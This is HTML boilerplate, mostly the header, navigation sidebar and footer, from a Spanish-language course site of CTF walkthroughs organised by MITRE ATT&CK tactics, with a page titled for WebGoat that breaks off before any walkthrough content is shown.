          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Volver al principio
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Pie" >
        
          
          <a href="../mini-labs/" class="md-footer__link md-footer__link--prev" aria-label="Anterior: Mini-labs">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Anterior
              </span>
              <div class="md-ellipsis">
                Mini-labs
              </div>
            </div>
          </a>
        
        
          
          <a href="../ctf2-webgoat/" class="md-footer__link md-footer__link--next" aria-label="Siguiente: CTF2 · WebGoat">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Siguiente
              </span>
              <div class="md-ellipsis">
                CTF2 · WebGoat
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.indexes", "navigation.top", "navigation.footer", "search.suggest", "search.highlight", "content.code.copy"], "search": "../../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado al portapapeles", "clipboard.copy": "Copiar al portapapeles", "search.result.more.one": "1 m\u00e1s en esta p\u00e1gina", "search.result.more.other": "# m\u00e1s en esta p\u00e1gina", "search.result.none": "No se encontraron documentos", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Teclee para comenzar b\u00fasqueda", "search.result.term.missing": "Falta", "select.version": "Seleccionar versi\u00f3n"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.a5f9d56c.min.js"></script>
      
    
  </body>
</html>
</file>



<file: c2-web/ctf2-webgoat/index.html>
<!doctype html>
<html lang="es" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Colección de walkthroughs de CTF centrados en el razonamiento, por tácticas MITRE ATT&CK.">
      
      
      
        <link rel="canonical" href="https://ollerenac-uni.github.io/ctf-walkthroughs/c2-web/ctf2-webgoat/">
      
      
        <link rel="prev" href="../ctf1-juice-shop/">
      
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.8.2">
    
    
      
        <title>CTF2 · WebGoat - CTF Walkthroughs</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.57a0d79d.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.fb2fffe2.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=JetBrains+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"JetBrains Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#ctf2-owasp-webgoat" class="md-skip">
          Saltar a contenido
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Cabecera">
    <a href="../.." title="CTF Walkthroughs" class="md-header__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            CTF Walkthroughs
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              CTF2 · WebGoat
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo oscuro"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Cambiar a modo oscuro" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo claro"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Cambiar a modo claro" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Búsqueda" placeholder="Búsqueda" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Buscar">
        
        <button type="reset" class="md-search__icon md-icon" title="Limpiar" aria-label="Limpiar" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Inicializando búsqueda
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Pestañas" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Inicio

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../layover/" class="md-tabs__link">
          
  
  
    
  
  C1 · Intro

        </a>
      </li>
    
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../" class="md-tabs__link">
          
  
  
    
  
  C2 · Web

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navegación" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="CTF Walkthroughs" class="md-nav__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    CTF Walkthroughs
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Inicio
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../../layover/" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C1 · Intro
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2" id="__nav_2_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    C1 · Intro
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos necesarios
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/etapa0-setup/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Etapa 0 · Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tácticas
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tácticas
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/01-discovery/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    1 · Discovery
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/02-monitoreo/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    2 · Network Sniffing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/tarea/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Tarea · Tu blog del walkthrough
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C2 · Web
  

    
  </span>
  
  

            </a>
            
              
